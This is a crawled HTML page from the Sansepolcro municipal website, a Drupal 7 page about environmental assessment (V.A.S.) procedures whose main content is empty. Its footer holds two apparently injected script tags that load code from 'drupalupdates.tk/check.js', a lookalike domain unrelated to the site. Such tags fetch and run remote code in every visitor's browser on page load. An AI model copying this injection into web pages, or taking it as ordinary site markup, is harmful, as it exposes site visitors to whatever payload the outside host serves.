

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www2.comune.sansepolcro.ar.it/uffici/urbanistica-vas/procedure-di-vas-e-di-assoggettabilit%C3%A0-vas
body_size: 14207
content:
<!DOCTYPE html>
<html lang="it" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortlink" href="/node/398" />
<link rel="canonical" href="/uffici/urbanistica-vas/procedure-di-vas-e-di-assoggettabilit%C3%A0-vas" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<title>Procedimenti di verifica di assoggettabilità a V.A.S. e di V.A.S. | Comune Sansepolcro</title>
<link type="text/css" rel="stylesheet" href="http://www2.comune.sansepolcro.ar.it/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www2.comune.sansepolcro.ar.it/sites/default/files/css/css__2Z2N691DwkwGczClmTfiUOSZYnMJqAPZtEBSDF9DWA.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www2.comune.sansepolcro.ar.it/sites/default/files/css/css_MOWg0Oig0IMcSNi5UMcAhzYDUVetrLCbisBI2PRw4MU.css" media="all" />

<!--[if lt IE 10]>
<link type="text/css" rel="stylesheet" href="http://www2.comune.sansepolcro.ar.it/sites/default/files/css/css_swBIO3T1TufdEN0uZznXJE3BLtNJpAbVjQTkvzUCtUI.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="http://www2.comune.sansepolcro.ar.it/sites/default/files/css/css_L5VrGpbugyqNeZwCW7pCDkd3WvxG5FuluTcztz9Nr-Y.css" media="all" />
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/misc/drupal.js?qoqh0b"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/default/files/languages/it_L69l_SA0_JEd9W_kfNhBdvvz-cC1sZ9UjO0S4cY_G9c.js?qoqh0b"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/all/modules/lightbox2/js/lightbox.js?1768978797"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/all/themes/best_responsive/js/uniform.js?qoqh0b"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/all/themes/best_responsive/js/superfish.js?qoqh0b"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/all/themes/best_responsive/js/initialize.js?qoqh0b"></script>
<script type="text/javascript" src="http://www2.comune.sansepolcro.ar.it/sites/all/themes/best_responsive/js/responsive.js?qoqh0b"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"best_responsive","theme_token":"Jidai7a6uiDHFKrqBb8Oqq_YJ_TuJ06jc7nO3pb15l8","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_L69l_SA0_JEd9W_kfNhBdvvz-cC1sZ9UjO0S4cY_G9c.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/best_responsive\/js\/uniform.js":1,"sites\/all\/themes\/best_responsive\/js\/superfish.js":1,"sites\/all\/themes\/best_responsive\/js\/initialize.js":1,"sites\/all\/themes\/best_responsive\/js\/responsive.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/ctools\/css\/6f137694d1b16d39e3960f96ae6e3eed.css":1,"sites\/all\/themes\/best_responsive\/style.css":1,"sites\/all\/themes\/best_responsive\/css\/responsive.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":5,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":0,"show_caption":1,"loop_items":0,"node_link_text":"","node_link_target":0,"image_count":" !current di !total","video_count":" !current di !total","page_count":" !current di !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/best_responsive/js/html5.js"></script><![endif]-->
<style>
h1.page-title {
    font-size: 20px !important;
    line-height: 1.2em;
    margin-bottom: 10px;
}
.page-node #content-wrap img {
    border: 1px solid #CCCCCC;
    padding: 0;
    height: auto;
    max-width: 97.4%;
    margin: 0;
}

#header {
    position: relative;
    background: #0065cc url(/sites/all/themes/best_responsive/images/vintage.png);
    margin-bottom: 30px;
}

#navigation #main-menu > ul a {
    font-size: 1em;
    height: 32px;
    line-height: 32px;
    color: #fff;
    padding: 0 15px;
    text-decoration: none;
    font-weight: 600;
}

#navigation #main-menu > ul > li > a.active {
    background: #666;
    color: #fff;
    font-weight: bold;
}
#navigation .selector option {
    background: #fff;
    -webkit-appearance: none;
    padding: 10px 40px;
    border: none;
    border-bottom: 1px solid #222;
  }
#sidebar .block a:hover
{
color:#000;
text-decoration:underline;
}  

body a {
    color: #0366cc;
}

  @media only screen and (min-width: 300px) and (max-width: 967px) {
 #logo h1 a, #logo h2 a {
    display: block;
    float: left;
    font-weight: 700;
    padding: 0px;
    margin: 0px;
    text-decoration: none;
    color: #fff;
   
    text-transform: uppercase;
    letter-spacing: 1px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#wrap {
    width: 95%;
  }
  #content {
    width: 95%;
  }
  #sidebar {
    width: 95%;
  }
}

#footer-area {
    background: #111 url(/sites/all/themes/best_responsive/images/vintage.png);
    padding: 40px;
    font-size: 0.929em;
    position: relative;
    color: #fff;
}
</style>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-398 node-type-page">
    <div id="wrap" class="clearfix">
  <div id="header-wrap">
        <header id="header" class="clearfix">
      <div id="logo">
                <h1 id="site-name">
          <a href="/" title="Home"><span></span></a>
        </h1>
      </div>
      <nav id="navigation" role="navigation">
        <div id="main-menu">
          <ul class="menu"><li class="first last leaf"><a href="http://www.comune.sansepolcro.ar.it">Home</a></li>
</ul>        </div>
      </nav>
    </header>
  </div>

  <div id="main-content" class="clearfix">
    
    

        <div id="primary" class="container sidebar-bg clearfix">
      <section id="content" role="main" class="clearfix">
        <div id="breadcrumbs"><h2 class="element-invisible">Tu sei qui</h2><nav class="breadcrumb"><a href="/">Home</a> » <a href="/uffici/ufficio-e-orari-0">Servizio Urbanistica e Sviluppo</a> » Procedimenti di verifica di assoggettabilità a V.A.S. e di V.A.S.</nav></div>                        <div id="content-wrap">
                    <h1 class="page-title">Procedimenti di verifica di assoggettabilità a V.A.S. e di V.A.S.</h1>                                                  <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Procedimenti di verifica di assoggettabilità a V.A.S. e di V.A.S." class="rdf-meta element-hidden"></span>  
      
    
  <div class="content">
      </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
        </div>
      </section>
              <aside id="sidebar" role="complementary">
         <div class="region region-sidebar-first">
  <div id="block-menu-block-1" class="block block-menu-block">

      
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-menu-servizi-sociali parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-567"><a href="/uffici/ufficio-e-orari-0">SERVIZIO URBANISTICA e SVILUPPO</a></li>
<li class="leaf menu-mlid-485"><a href="/uffici/servizio-urbanistica/descrizione-del-servizio">Descrizione del servizio</a></li>
<li class="expanded active-trail active menu-mlid-869"><a href="/uffici/urbanistica-vas/procedure-di-vas-e-di-assoggettabilit%C3%A0-vas" class="active-trail active">Procedimenti di verifica di assoggettabilità a V.A.S. e di V.A.S.</a><ul class="menu"><li class="first leaf menu-mlid-995"><a href="/uffici/procedimenti-di-verifiche-di-assoggettabilit%C3%A0-vas-e-di-vas/che-cosa-sono-la-vas-la-verifica">Che cosa sono la V.A.S., la Verifica di assoggettabilità a V.A.S. e la Valutazione di Incidenza</a></li>
<li class="leaf menu-mlid-996"><a href="/uffici/procedimenti-di-verifiche-di-assoggettabilit%C3%A0-vas-e-di-vas/la-partecipazione-nei-procedimenti">La partecipazione nei procedimenti di V.A.S.</a></li>
<li class="leaf menu-mlid-888"><a href="/procedure-di-vas-e-di-assoggettabilit%C3%A0-vas/verifica" title="">Procedimenti di verifica di assoggettabilità a V.A.S.</a></li>
<li class="last leaf menu-mlid-887"><a href="/procedure-di-vas-e-di-assoggettabilit%C3%A0-vas/vas" title="">Procedimenti di V.A.S.</a></li>
</ul></li>
<li class="collapsed menu-mlid-486"><a href="/uffici/servizio-urbanistica/urbanistica">Urbanistica piani e programmazione PEEP</a></li>
<li class="collapsed menu-mlid-1328"><a href="/servizio-urbanistica/pubblicit%C3%A0-ed-affissioni">Pubblicità ed affissioni</a></li>
<li class="leaf menu-mlid-1001"><a href="/ufficio-tributi/occupazione-suolo-pubblico">Occupazione Suolo Pubblico</a></li>
<li class="leaf menu-mlid-1345"><a href="/servizio-urbanistica/criteri-e-modulistica-la-liberalizzazione-delle-aree-peep">Criteri e modulistica per la liberalizzazione delle Aree P.E.E.P.</a></li>
<li class="last leaf menu-mlid-1573"><a href="http://sansepolcro.soluzionipa.it/portal/autenticazione/">Presentazione pratiche online</a></li>
</ul></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-menu-block-5" class="block block-menu-block">

        <h2 ><span>Istituzione</span></h2>
    
  <div class="content">
    <div class="menu-block-wrapper menu-block-5 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first last leaf menu-mlid-237"><a href="http://www.comune.sansepolcro.ar.it">Home</a></li>
</ul></div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
        </aside> 
          </div>

    <div class="clear"></div>
  </div>

    <footer id="footer-bottom">
    <div id="footer-area" class="clearfix">
            
      <div class="region region-footer">
  <div id="block-block-18" class="block block-block">

      
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

      
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
  
</div> <!-- /.block -->
<div id="block-views-footer-block" class="block block-views">

      
  <div class="content">
    <div class="view view-footer view-id-footer view-display-id-block view-dom-id-2feece38ce0335ffd7af376698b2cf2e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p>Sede principale - Via Matteotti, 1 - 52037 Sansepolcro (Ar) - Centralino 05757321 - Fax 0575732263 - P.I. 00193430519<br />Posta Elettronica Certificata <a href="mailto:comunesansepolcro@postacert.toscana.it">comunesansepolcro@postacert.toscana.it</a> - <a title="Informativa sulla Privacy" href="https://www.comune.sansepolcro.ar.it/it/privacy">Privacy</a> - <a href="http://www2.comune.sansepolcro.ar.it/user/login">Area Riservata</a></p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>
  </footer>
  
  
</div>  </body>
</html>